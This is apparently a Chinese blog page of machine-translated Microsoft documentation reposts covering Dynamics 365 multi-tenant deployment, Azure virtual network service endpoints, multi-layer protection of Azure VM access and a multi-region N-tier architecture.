在这个场景中,“主”数据集通过中央主数据源提供变更管理。这种方法要求中央主数据与所有实例同步,以便每个实例都能访问最新版本的核心信息。对信息的请求更改可以直接在主系统内进行。或者,用户可以显式地访问主系统或捕获本地实例中的更改,这些更改随后会传递给主实例。
要求集中进行更改可以提供集中更改控制。例如,可以执行反欺诈检查,以确保更改仅由中心团队进行,而不是由可能从更改(如更改信用限额)中获益的本地团队进行。这将提供第二个级别的更改授权和验证,从而避免单个人或一组密切合作的人员协作影响欺诈。将请求推给不同的、独立的团队可以防止潜在的欺诈。
安全性和隐私
区域的差异,例如欧洲联盟(欧盟)或国家立法的差异,可能导致在部署过程中不同区域或国家对保护数据或维护数据隐私的要求有所不同。在某些情况下,立法/监管限制使得在一个国家或地区之外存放数据是非法的,解决这一挑战在特定的商业部门尤为关键。
例如,考虑到医疗部门对共享病人信息的限制。欧盟的一些法规要求,所有收集到的关于居住在欧盟境内的人的健康信息只能在欧盟范围内进行维护和共享,而关于美国人的类似数据则被保存在美国范围内。还要考虑银行部门对共享客户信息的限制。例如,在瑞士,法律规定在国界之外共享客户信息是违法的。
可伸缩性
尽管Dynamics 365的一个实例可以扩展或扩展,以支持客户业务的增长,并且具有非常高的数据量或复杂度级别,但是还有其他考虑因素。例如,在具有极大容量和/或广泛使用服务调度的环境中,扩展SQL Server可能需要复杂而昂贵的基础设施,而这些基础设施的成本高得令人望而却步,或者难以管理。
在许多场景中,能力需求中存在自然的功能分离。在这种情况下,通过创建基于这些功能划分的扩展场景来委托工作负载可以通过使用商品基础设施来提供更高的容量。
多租户部署
具有不同区域或国家模型的全球企业可以使用租户来考虑方法,市场规模或遵守法律和监管限制的变化。
此示例包括Contoso Japan的第二个租户。
无法在租户之间共享用户帐户,身份,安全组,订阅,许可和存储。所有租户都可以拥有与每个特定租户相关联的多个实例。D365 数据不能跨实例或租户共享。
关于多个租户:
- 在多租户方案中,与租户关联的许可Dynamics 365(在线)用户只能访问映射到同一租户的一个或多个Dynamics 365(在线)实例。要访问其他租户,用户需要单独的许可证和该租户的一组唯一登录凭据。
- 例如,如果用户A具有访问租户A的帐户,则他们的许可允许他们访问在租户A中创建的任何和所有实例 - 如果他们的管理员允许的话。如果用户A需要访问租户B中的实例,他们将需要额外的Dynamics 365(在线)许可证。
- 每个租户都需要具有唯一登录凭据的租户管理员,并且每个租户关联企业将在管理员控制台中单独管理其租户。
- 如果管理员具有访问权限,则可以从Dynamics 365(在线)界面中看到租户中的多个实例。
- 您无法在租户注册之间重新分配许可。注册的会员可以在一次注册下使用许可证减少,并将许可证添加到另一个注册表以促进此操作。
- 除非您具有需要与不同租户联合的顶级域(例如Contoso.com和Fabricam.com),否则无法使用多个租户建立本地Active Directory联合。
为什么使用多个租户?
功能定位
- 这种场景通常出现在功能需求重叠但又独立的组织中。一些常见的例子包括:
- 具有不同业务部门的组织,每个部门都有不同的市场或经营模式。
- 具有区域或国家模式的全球业务,因方法、市场规模或遵守法律和监管限制的差异而有所不同。
- 在这些类型的业务环境中,组织通常具有公共的功能集,这些功能集允许特定的区域、国家或具有一定本地化程度的业务领域:
- 捕获的信息。例如,在美国捕获邮政编码将与在英国捕获邮政编码相关联。
- 表单,工作流。
物理分布
- 对于必须支持长距离物理分布的用户的业务解决方案,特别是对于全局部署,使用单个实例可能不适合,因为与用户连接的基础设施相关的影响(比如WAN延迟)可能会显著影响用户体验。分发实例以向用户提供更多本地访问可以减少或克服与wan相关的问题,因为访问发生在较短的网络连接上。
在批量许可下添加多租户部署
对于多租户部署,您需要一个多租户修正案。 多租户修正案是用于购买许可证的批量许可协议的实际修订。 请与您的Microsoft销售代表或经销商联系以获取修订。
多租户的约束
想要部署和管理多个租户的管理员应该了解以下内容:
- 用户帐户、身份、安全组、订阅、许可和存储不能在租户之间共享。
- 单个域只能与一个租户联合。
- 每个租户必须有自己的名称空间;UPN或SMTP名称空间不能在租户之间共享。
- 如果存在on-premises Exchange组织,则不能将该组织拆分为多个租户。
- 一个整合的全球地址列表将不可用,除非显式地同步到下游。
- 跨租户协作将仅限于Lync联合和Exchange联合功能。
- 跨租户访问SharePoint可能是不可能的。虽然这可以通过合作伙伴访问来解决,但是用户体验会受到干扰,并应用许可方面。
- 在on-premises Active Directory中,在租户或分区之间不能存在重复帐户。
- 41 次浏览
【Azure 云】虚拟网络服务端点
虚拟网络(VNet)服务端点通过直接连接将虚拟网络私有地址空间和VNet身份扩展到Azure服务。端点允许您将关键的Azure服务资源仅保护到您的虚拟网络。从VNet到Azure服务的流量始终保持在Microsoft Azure主干网上。
该特性可用于以下Azure服务和区域,您还可以找到Microsoft。*在为您的服务配置服务端点时需要从子网端启用的资源:
一般可用
- Azure Storage (Microsoft.Storage): Generally available in all Azure regions.
- Azure SQL Database (Microsoft.Sql): Generally available in all Azure regions.
- Azure SQL Data Warehouse (Microsoft.Sql): Generally available in all Azure regions.
- Azure Database for PostgreSQL server (Microsoft.Sql): Generally available in Azure regions where database service is available.
- Azure Database for MySQL server (Microsoft.Sql): Generally available in Azure regions where database service is available.
- Azure Database for MariaDB (Microsoft.Sql): Generally available in Azure regions where database service is available.
- Azure Cosmos DB (Microsoft.AzureCosmosDB): Generally available in all Azure regions.
- Azure Key Vault (Microsoft.KeyVault): Generally available in all Azure regions.
- Azure Service Bus (Microsoft.ServiceBus): Generally available in all Azure regions.
- Azure Event Hubs (Microsoft.EventHub): Generally available in all Azure regions.
- Azure Data Lake Store Gen 1 (Microsoft.AzureActiveDirectory): Generally available in all Azure regions where ADLS Gen1 is available.
- Azure App Service: Generally available in all Azure regions where App service is available
公共预览
- Azure容器注册表(Microsoft.ContainerRegistry):在Azure容器注册表可用的所有Azure区域中提供预览。
对于最新的通知,请查看Azure虚拟网络更新页面。
关键好处
服务端点提供以下好处:
- Azure服务资源的安全性改进:VNet私有地址空间可能会重叠,因此不能用于惟一地标识来自VNet的流量。通过将VNet标识扩展到服务,服务端点提供了将Azure服务资源保护到虚拟网络的能力。一旦在虚拟网络中启用了服务端点,就可以通过向资源中添加虚拟网络规则来保护Azure服务资源。通过完全取消对资源的公共Internet访问,只允许来自虚拟网络的流量,从而提高了安全性。
- 从您的虚拟网络对Azure服务流量进行最优路由:今天,虚拟网络中迫使Internet流量到您的场所和/或虚拟设备的任何路由(称为强制隧道)也会迫使Azure服务流量采取与Internet流量相同的路由。服务端点为Azure流量提供最佳路由。
- 端点总是将服务流量直接从您的虚拟网络带到Microsoft Azure主干网上的服务。在Azure主干网上保持流量允许您通过强制隧道继续审计和监视来自虚拟网络的出站Internet流量,而不会影响服务流量。了解有关用户定义路由和强制隧道的更多信息。
- 设置起来很简单,管理开销更少:您不再需要在虚拟网络中保留公共IP地址来通过IP防火墙保护Azure资源。不需要NAT或网关设备来设置服务端点。通过简单地单击子网来配置服务端点。维护端点没有额外的开销。
限制
- 该特性仅对通过Azure资源管理器部署模型部署的虚拟网络可用。
- 在Azure虚拟网络中配置的子网上启用了端点。端点不能用于从您的场所到Azure服务的流量。有关更多信息,请参见从本地保护Azure服务访问
- 对于Azure SQL,服务端点只适用于虚拟网络区域内的Azure服务流量。对于Azure存储,为了支持RA-GRS和GRS流量,端点还扩展到包含部署虚拟网络的成对区域。了解更多关于Azure配对区域…
- 对于ADLS Gen 1, VNet集成功能仅适用于同一区域内的虚拟网络。还请注意,用于Azure Data Lake Storage Gen1的虚拟网络集成利用虚拟网络服务端点安全性(virtual network service endpoint security)在您的虚拟网络和Azure Active Directory (Azure AD)之间生成额外的安全声明。然后使用这些声明来验证您的虚拟网络到您的数据湖存储Gen1帐户并允许访问。“微软。列出在服务支持服务端点下的AzureActiveDirectory标签仅用于支持ADLS第1代的服务端点。Azure Active Directory (Azure AD)本身并不支持服务端点。了解更多关于Azure数据湖存储Gen 1 VNet集成的信息。
保护Azure服务到虚拟网络
- 虚拟网络服务端点向Azure服务提供虚拟网络的标识。一旦在虚拟网络中启用了服务端点,就可以通过向资源中添加虚拟网络规则来保护Azure服务资源。
- 今天,来自虚拟网络的Azure服务流量使用公共IP地址作为源IP地址。对于服务端点,服务流量交换器在从虚拟网络访问Azure服务时使用虚拟网络专用地址作为源IP地址。此开关允许您访问服务,而不需要在IP防火墙中使用保留的公共IP地址。
请注意
对于服务端点,子网中虚拟机的源IP地址用于服务流量从使用公共IPv4地址切换到使用私有IPv4地址。使用Azure公共IP地址的现有Azure服务防火墙规则将停止使用这个开关。在设置服务端点之前,请确保Azure服务防火墙规则允许这种切换。在配置服务端点时,此子网的服务流量可能会暂时中断。
确保Azure服务从本地访问:
默认情况下,受虚拟网络保护的Azure服务资源不能从本地网络访问。如果你想要允许本地流量,你还必须允许公共(通常是NAT) IP地址从你的本地或ExpressRoute。这些IP地址可以通过Azure服务资源的IP防火墙配置来添加。
ExpressRoute:如果你从你的办公地点使用ExpressRoute,为了公用或微软对等,你需要识别使用的NAT IP地址。对于公用对等网络,当数据流进入微软Azure网络主干网时,每个ExpressRoute线路默认使用两个应用于Azure服务流量的NAT IP地址。对于Microsoft,使用的NAT IP地址要么是客户提供的,要么是由服务提供商提供的。要允许访问您的服务资源,您必须在资源IP防火墙设置中允许这些公共IP地址。要查找您的公共对等ExpressRoute线路的IP地址,请通过Azure门户与ExpressRoute一起打开一个支持票据。了解更多关于ExpressRoute公共和微软窥视NAT。

配置
- 服务端点是在虚拟网络中的子网上配置的。端点可以处理在子网中运行的任何类型的计算实例。
- 您可以在子网上为所有受支持的Azure服务(例如,Azure存储或Azure SQL数据库)配置多个服务端点。
- 对于Azure SQL数据库,虚拟网络必须与Azure服务资源位于同一区域。如果使用GRS和RA-GRS Azure存储帐户,主帐户必须与虚拟网络位于同一区域。对于所有其他服务,Azure服务资源可以被保护到任何区域的虚拟网络。
- 配置端点的虚拟网络可以与Azure服务资源处于相同或不同的订阅中。有关设置端点和保护Azure服务所需的权限的更多信息,请参见配置。
- 对于受支持的服务,可以使用服务端点将新资源或现有资源保护到虚拟网络。
注意事项
- 启用服务端点后,子网中虚拟机的源IP地址在与子网中的服务通信时,从使用公共IPv4地址切换到使用它们的私有IPv4地址。在此切换期间,到服务的任何现有的打开的TCP连接都将关闭。确保在为子网启用或禁用服务端点时不运行任何关键任务。另外,确保您的应用程序可以在IP地址切换后自动连接到Azure服务。
- IP地址交换只影响来自虚拟网络的服务流量。不会对分配给虚拟机的公共IPv4地址的任何其他流量产生影响。对于Azure服务,如果您有使用Azure公共IP地址的现有防火墙规则,那么这些规则将停止与切换到虚拟网络专用地址有关的工作。
- 对于服务端点,Azure服务的DNS条目保持原样,并继续解析分配给Azure服务的公共IP地址。
- 具有服务端点的网络安全组(NSGs):
- 默认情况下,NSGs允许出站Internet流量,因此,也允许从VNet到Azure服务的流量。对于服务端点,这将继续按原样工作。
- 如果您想要拒绝所有的出站Internet流量并只允许特定Azure服务的流量,那么您可以使用NSGs中的服务标记来做到这一点。您可以在NSG规则中指定受支持的Azure服务作为目标,并且Azure提供了对每个标记下的IP地址的维护。有关更多信息,请参见用于NSGs的Azure服务标记。
场景
- 查看、连接或多个虚拟网络:为了将Azure服务保护到虚拟网络内或跨多个虚拟网络中的多个子网,您可以独立地在每个子网上启用服务端点,并将Azure服务资源保护到所有子网。
- 过滤从虚拟网络到Azure服务的出站流量:如果希望检查或过滤从虚拟网络发送到Azure服务的流量,可以在虚拟网络中部署网络虚拟设备。然后,您可以将服务端点应用到部署网络虚拟设备的子网,并将Azure服务资源仅保护到这个子网。如果您希望使用网络虚拟设备过滤将Azure服务访问从您的虚拟网络限制到特定的Azure资源,那么这个场景可能会有所帮助。有关更多信息,请参见网络虚拟设备出口。
- 将Azure资源保护到直接部署到虚拟网络中的服务:各种Azure服务可以直接部署到虚拟网络中的特定子网中。通过在托管服务子网上设置服务端点,可以将Azure服务资源保护到托管服务子网。
- 来自Azure虚拟机的磁盘流量:对于托管/非托管磁盘,虚拟机磁盘流量(包括挂载和卸载、diskIO)不受Azure存储的服务端点路由更改的影响。您可以通过服务端点和Azure存储网络规则来限制REST对页面blob的访问来选择网络。
日志和故障排除
一旦将服务端点配置为特定的服务,通过以下步骤验证服务端点路由是否有效:
- 在服务诊断中验证任何服务请求的源IP地址。所有带有服务端点的新请求都将请求的源IP地址显示为虚拟网络私有IP地址,分配给从您的虚拟网络发出请求的客户机。如果没有端点,地址就是Azure公共IP地址。
- 查看子网中任何网络接口上的有效路由。服务路线:
- 显示更具体的默认路由,以地址每个服务的前缀范围
- 是否有下一个类型的VirtualNetworkServiceEndpoint
- 表示与任何强制的隧道路由相比,到服务的更直接的连接是有效的
请注意
服务端点路由覆盖Azure服务的地址前缀匹配的任何BGP或UDR路由。了解有关使用有效路径进行故障排除的更多信息
供应
对虚拟网络具有写访问权限的用户可以在虚拟网络上独立地配置服务端点。要将Azure服务资源保护到VNet,用户必须拥有Microsoft的权限。网络/虚拟网络/子网/joinViaServiceEndpoint/行动的子网正在添加。默认情况下,此权限包含在内置的服务管理员角色中,可以通过创建自定义角色进行修改。
了解有关内置角色的更多信息,并为自定义角色分配特定的权限。
虚拟网络和Azure服务资源可以在相同或不同的订阅中。如果虚拟网络和Azure服务资源处于不同的订阅中,那么这些资源必须位于相同的Active Directory (AD)租户下。
价格和限制
使用服务端点不需要额外的费用。Azure服务(Azure存储、Azure SQL数据库等)当前的定价模型与今天一样适用。
虚拟网络中的服务端点总数没有限制。
某些Azure服务,比如Azure存储帐户,可能会对用于保护资源的子网的数量施加限制。有关详细信息,请参阅后续步骤中的各种服务的文档。
虚拟网络服务端点策略
虚拟网络服务端点策略允许您过滤虚拟网络流量到Azure服务,只允许特定的Azure服务资源通过服务端点。服务端点策略为Azure服务的虚拟网络流量提供粒度访问控制。更多信息:虚拟网络服务端点策略
原文:https://docs.microsoft.com/en-us/azure/virtual-network/virtual-network-service-endpoints-overview
本文:https://pub.intelligentx.net/azure-virtual-network-service-endpoints
讨论:请加入知识星球【首席架构师圈】或者飞聊小组【首席架构师智库】
- 68 次浏览
【Azure云】Azure上对Azure虚拟机访问的多层保护
视频号
微信公众号
知识星球
解决方案思路
这篇文章是一个解决方案。如果您希望我们用更多信息来扩展内容,例如潜在的用例、替代服务、实施注意事项或
定价指导,请通过提供GitHub反馈让我们知道。此解决方案提供了一种多层方法来保护Azure中的虚拟机(VM)。出于管理和管理目的,用户需要连接到虚拟机。最大限度地减少连接造成的攻击面是至关重要的。
此解决方案通过结合多种保护机制实现了对虚拟机的非持久细粒度访问。它符合最低特权原则和职责分离的概念。为了减少受到攻击的风险,此解决方案锁定了虚拟机的入站流量,但在需要时可以访问虚拟机连接。实现这种类型的保护可以最大限度地降低对虚拟机的许多流行网络攻击的风险,如暴力攻击和分布式拒绝服务(DDoS)攻击。
此解决方案使用许多Azure服务和功能,包括:
- Microsoft Entra特权身份管理(PIM)。
- Microsoft Defender for Cloud的实时(JIT)虚拟机访问功能。
- Azure堡垒。
- Azure基于角色的访问控制(Azure RBAC)自定义角色。
- Microsoft Entra条件访问(可选)。
潜在用例
纵深防御是该体系结构背后的主要思想。在授予用户访问虚拟机的权限之前,此策略向用户提出了几道防线的挑战。目标是确保:
- 每个用户都是合法的。
- 每个用户都有合法的意图。
- 通信是安全的。
- 只有在需要时才提供对Azure中虚拟机的访问。
本文中的纵深防御策略和解决方案适用于许多场景:
在以下情况下,管理员需要访问Azure虚拟机:
- 管理员需要解决问题、调查行为或应用关键更新。
- 管理员使用远程桌面协议(RDP)访问Windows虚拟机,或使用安全外壳(SSH)访问Linux虚拟机。
- 访问权限应包括工作所需的最小权限数。
- 访问权限应仅在有限的时间内有效。
- 访问到期后,系统应锁定VM访问,以防止恶意访问尝试。
- 员工需要访问作为虚拟机托管在Azure中的远程工作站。以下条件适用:
- 员工只能在工作时间访问虚拟机。
- 安全系统应考虑在工作时间之外访问虚拟机的请求是不必要的和恶意的。
- 用户希望连接到Azure VM工作负载。系统应批准仅来自受管理和兼容设备的连接。
- 一个系统经历了大量的暴力攻击:
- 这些攻击的目标是RDP和SSH端口3389和22上的Azure虚拟机。
- 攻击试图猜测凭据。
- 该解决方案应防止3389和22等接入端口暴露在互联网或内部环境中。
架构
显示用户如何获得Azure VM的临时访问权限的体系结构图。

下载此体系结构的Visio文件。
数据流
身份验证和访问决策:根据Microsoft Entra ID对用户进行身份验证,以访问Azure门户、Azure REST API、Azure PowerShell或Azure CLI。如果身份验证成功,Microsoft Entra条件访问策略将生效。该策略验证用户是否符合某些条件。例如,使用托管设备或从已知位置登录。如果用户满足条件,条件访问将授予用户通过Azure门户或其他接口访问Azure的权限。- 基于身份的实时访问:在授权期间,Microsoft Entra PIM会为用户分配一个符合条件的自定义角色。资格仅限于所需资源,是一个有时限的角色,而不是一个永久的角色。在指定的时间范围内,用户通过Azure PIM接口请求激活此角色。该请求可以触发其他操作,例如启动审批工作流或提示用户进行多因素身份验证以验证身份。在审批工作流中,另一个人需要审批该请求。否则,用户将不会被分配自定义角色,并且无法继续执行下一步。
- 基于网络的实时访问:经过身份验证和授权后,自定义角色将临时链接到用户的身份。然后,用户请求JIT VM访问。该访问为RDP打开端口3389上的Azure Bastion子网连接,为SSH打开端口22上的连接。该连接直接运行到VM网络接口卡(NIC)或VM NIC子网。Azure Bastion通过使用该连接打开内部RDP会话。该会话仅限于Azure虚拟网络,并且不暴露于公共互联网。
- 连接到Azure虚拟机:用户通过使用临时令牌访问Azure堡垒。通过此服务,用户建立到Azure VM的间接RDP连接。连接只在有限的时间内有效。
组件
此解决方案使用以下组件:
- Azure虚拟机是一种基础设施即服务(IaaS)产品。您可以使用虚拟机来部署按需、可扩展的计算资源。在使用此解决方案的生产环境中,将工作负载部署在Azure虚拟机上。然后消除对虚拟机和Azure资产的不必要暴露。
- Microsoft Entra ID是一种基于云的身份服务,用于控制对Azure和其他云应用程序的访问。
- PIM是一种Microsoft Entra服务,用于管理、控制和监视对重要资源的访问。在此解决方案中,此服务:
- 限制管理员对标准和自定义特权角色的永久访问权限。
- 提供对自定义角色的基于身份的即时访问。
- JIT虚拟机访问是Defender for Cloud的一项功能,它提供对虚拟机的实时网络访问。此功能将拒绝规则添加到Azure网络安全组,该组保护VM网络接口或包含VM网络接口的子网。该规则通过阻止与虚拟机的不必要通信,最大限度地减少了虚拟机的攻击面。当用户请求访问VM时,该服务会向网络安全组添加临时允许规则。因为允许规则的优先级高于拒绝规则,所以用户可以连接到VM。Azure Bastion最适合连接到虚拟机。但是用户也可以使用直接的RDP或SSH会话。
- Azure RBAC是一种授权系统,提供对Azure资源的细粒度访问管理。
- Azure RBAC自定义角色提供了一种扩展Azure RBAC内置角色的方法。您可以使用它们在满足组织需求的级别上分配权限。这些角色支持PoLP。它们只授予用户为实现其目的所需的权限。要访问此解决方案中的VM,用户将获得以下权限:
- 使用Azure堡垒。
- 正在Defender for Cloud中请求JIT VM访问。
- 读取或列出虚拟机。
- Microsoft Entra条件访问是Microsoft Entra ID用于控制对资源的访问的工具。条件访问策略支持零信任安全模型。在此解决方案中,策略确保只有经过身份验证的用户才能访问Azure资源。
- Azure Bastion为网络中的虚拟机提供安全无缝的RDP和SSH连接。在此解决方案中,Azure Bastion连接使用Microsoft Edge或其他互联网浏览器进行HTTPS或端口443上的安全流量的用户。Azure Bastion设置到VM的RDP连接。RDP和SSH端口不会暴露于互联网或用户的来源。
- Azure堡垒在此解决方案中是可选的。用户可以使用RDP协议直接连接到Azure虚拟机。如果您在Azure虚拟网络中配置Azure Bastion,请设置一个名为AzureBastionSubnet的单独子网。然后将网络安全组与该子网相关联。在该组中,指定HTTPS流量的源,例如用户的本地IP无类域间路由(CIDR)块。通过使用此配置,可以阻止非来自用户本地环境的连接。
- 28 次浏览
【Azure云】Azure上的多区域N层应用程序
视频号
微信公众号
知识星球
此参考体系结构显示了一组行之有效的做法,用于在多个Azure区域中运行N层应用程序,以实现可用性和强健的灾难恢复基础架构。
架构

Azure N层应用程序的高可用网络架构”
Download a Visio file of this architecture.
流
初级和次级区域。使用两个区域以实现更高的可用性。一个是主要地区。另一个区域用于故障切换。
- Azure流量管理器。Traffic Manager将传入请求路由到其中一个区域。在正常操作期间,它将请求路由到主区域。如果该区域不可用,Traffic Manager将故障转移到辅助区域。有关更多信息,请参阅“流量管理器配置”一节。
- 资源组。为主要区域、次要区域和Traffic Manager创建单独的资源组。这种方法使您能够灵活地将每个区域作为一个资源集合进行管理。例如,您可以重新部署一个区域,而不删除另一个区域。链接资源组,以便运行查询以列出应用程序的所有资源。
- 虚拟网络。为每个区域创建一个单独的虚拟网络。确保地址空间不重叠。
- SQL Server始终可用组。如果您使用SQL Server,我们建议使用SQL始终开启可用性组以获得高可用性。创建一个可用性组,其中包括两个区域中的SQL Server实例。
笔记
还可以考虑Azure SQL数据库,它将关系数据库作为云服务提供。使用SQL数据库,您不需要配置可用性组或
管理故障切换。- 虚拟网络对等。对等两个虚拟网络以允许数据从主区域复制到辅助区域。有关详细信息,请参阅虚拟网络对等。
组件
- 【Availability sets 】可用性集确保您在Azure上部署的虚拟机分布在群集中的多个独立硬件节点上。如果Azure中发生硬件或软件故障,则只有您的虚拟机的一个子集受到影响,并且您的整个解决方案仍然可用且可操作。
- 【Availability zones】可用性区域可保护您的应用程序和数据免受数据中心故障的影响。可用性区域是Azure区域内的独立物理位置。每个区域由一个或多个配备独立电源、冷却和网络的数据中心组成。
- 【Azure Traffic Manager 】Azure流量管理器是一个基于DNS的流量负载均衡器,可优化分配流量。它提供跨全球Azure区域的服务,具有高可用性和响应能力。
- 【Azure Load Balancer 】Azure负载平衡器根据定义的规则和运行状况探测来分发入站流量。负载均衡器提供低延迟和高吞吐量,可为所有TCP和UDP应用程序扩展到数百万个流。在此场景中使用公共负载均衡器,将传入的客户端流量分配到web层。在此场景中使用内部负载均衡器,将流量从业务层分配到后端SQL Server集群。
- 【Azure Bastion 】Azure Bastion为其提供的虚拟网络中的所有虚拟机提供了安全的RDP和SSH连接。使用Azure Bastion保护您的虚拟机不向外部世界暴露RDP/SSH端口,同时仍然使用RDP/SSH提供安全访问。
建议
